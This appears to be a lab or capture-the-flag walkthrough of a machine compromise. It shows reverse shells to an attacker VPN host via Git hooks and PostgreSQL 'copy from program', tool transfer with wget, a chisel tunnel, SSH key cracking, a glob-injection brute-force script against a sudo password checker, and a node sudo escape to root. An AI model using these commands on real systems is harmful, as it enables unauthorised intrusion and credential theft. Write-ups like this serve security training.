

This allowed us to trigger our reverse shell through command execution via Git hooks.

We overwrote the three Git hooks — pre-receive, update, and post-receive — with our reverse shell payload.

/bin/bash -c "sh -i >& /dev/tcp/<ip-vpn>/443 0>&1"





To execute the code, it was necessary to perform another git push, triggering the modified hooks.


We opened port 443 and successfully obtained the reverse shell.



Exploitation – Obtaining the user flag

While analyzing files in the root directory (/), we identified a file named .dockerenv, indicating that the environment was running inside a Docker container.



Since this was a standard Docker container, no relevant files or information were identified for direct privilege escalation. To attempt privilege escalation, we enumerated the infrastructure to identify which hosts were accessible within the local network.
To scan the local network, we used a static Nmap binary. We hosted the binary on our machine and transferred it to the target environment using a local server.

wget <vpn-ip>/nmap



python3 -m http.server 80



Com o comando hostname -i, identificamos o IP atribuído à máquina e, em seguida, realizamos o scan da rede utilizando a opção -sn do Nmap.
Using the command hostname -i, we identified the IP address assigned to the machine and then scanned the network using the -sn option of Nmap.

./nmap -sn 172.17.0.2/24



Two active hosts were identified on the network: 172.17.0.3 and 172.17.0.1.
We executed Nmap against host 172.17.0.1 and identified that ports 80 and 22 were open.

./nmap 172.17.0.1



When scanning host 172.17.0.3, we identified that port 5432 (PostgreSQL) was open.


We verified whether the PostgreSQL service was accessible using the default credentials postgres:postgres.
Port forwarding allows redirecting traffic from one port on a system to another port on a different host, making internal services externally accessible. In this way, we managed to access the PostgreSQL service that was only exposed on the internal network.

Since the port was accessible only internally, it was necessary to create a port forwarding tunnel using Chisel.
We transferred the Chisel binary to the target machine.

wget <machine-ip>/chisel





We established the port forwarding connection on the target machine. The traffic from a remote port to a local port, enabling access to the identified internal service.

./chisel client <vpn-ip>:9000 R:5432:172.17.0.3:5432



./chisel server -p 9000 --reverse



This allowed access to the internal PostgreSQL service.

psql -U postgres -d postgres -h localhost



If the user has elevated privileges such as the postgres user, it is possible to execute commands directly through PostgreSQL.

create table shell(output text);

copy shell from program '/bin/bash -c "sh -i >& /dev/tcp/<vpn-ip>/443 0>&1" ';

From this point forward, we escalated to the postgres user.



We used the find command to identify binaries with the SUID bit set.

find / -perm -4000 2>/dev/null



We identified that the bash binary had the SUID bit enabled, allowing it to execute with root privileges.



With root access, it was possible to read the file /mnt/id_rsa.bk, which contains a backup private key.





Additionally, by reading the file id_rsa.pub, we identified the existence of the user leonardo.

Since the id_rsa key was password-protected, it was necessary to convert it into a format compatible with John the Ripper using the ssh2john utility in order to crack the password.

ssh2john id > hash

john hash --wordlist=~/rockyou.txt



Next, we attempted authentication using the obtained private key and the previously identified user.

ssh -i id leonardo@<machine-ip>



User flag



The user leonardo has permission to execute the following binaries as root: /usr/bin/bash/usr/bin/safe .

sudo -l



The safe file contains a Bash script that implements password verification. It reads the contents of the file /root/senha and prompts the user for a secret input. If the provided value matches the file contents, the script displays the file /root/segredo; otherwise, it informs that the password is incorrect. To exploit this functionality, we created a script to automate exploitation of the vulnerability.



Using the developed exploit for the safe script vulnerability, it was possible to obtain the root user password.
MhmziuaQnEBWwwRBNhvwrZkQeTwgNlgcITUa

#!/bin/bash

# Set of possible characters
chars=({a..z} {A..Z} {0..9} '!' '"' '#' '$' '%' '&' "'" '(' ')' '*' '+' ',' '-' '.' '/' ':' ';' '<' '=' '>' '?' '@' '[' ']' '^' '_' '`' '{' '|' '}' '~')

prefix=""
max_length=50 # Maximum password length to prevent infinite loop

while [ ${#prefix} -lt $max_length ]; do
found=false
echo "[*] Testing prefix: '$prefix'"

# First, check if current prefix is already the complete password (without wildcard)
result=$(echo "$prefix" | timeout 2 sudo /usr/bin/bash /usr/bin/safe 2>&1)
if echo "$result" | grep -q "Password matched!"; then
echo ""
echo "[√] Complete password found: $prefix"
echo ""
echo "$result"
exit 0
fi

for c in "${chars[@]}"; do
attempt="${prefix}${c}*"
# Use timeout to prevent hanging
result=$(echo "$attempt" | timeout 2 sudo /usr/bin/bash /usr/bin/safe 2>&1)

if echo "$result" | grep -q "Password matched!"; then
prefix+="$c"
echo "[-] Found so far: $prefix"
found=true
break
fi
done

if [ "$found" = false ]; then
echo "[-] No more characters found. Final password: $prefix"
# Test final password one more time
result=$(echo "$prefix" | timeout 2 sudo /usr/bin/bash /usr/bin/safe 2>&1)
echo ""
echo "$result"
break
fi
done

if [ ${#prefix} -ge $max_length ]; then
echo "[!] Reached maximum length ($max_length). Stopping to prevent infinite loop."
fi




With the user’s password obtained, it was possible to execute the command /usr/bin/node with elevated privileges, allowing root access.



Next, the required command was executed to obtain root access.

sudo /usr/bin/node -e 'require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'



We successfully obtained the root flag.

